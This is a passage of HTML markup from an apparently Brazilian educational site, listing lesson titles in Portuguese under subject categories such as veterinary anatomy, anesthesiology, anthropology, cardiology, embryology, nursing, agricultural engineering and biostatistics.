          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
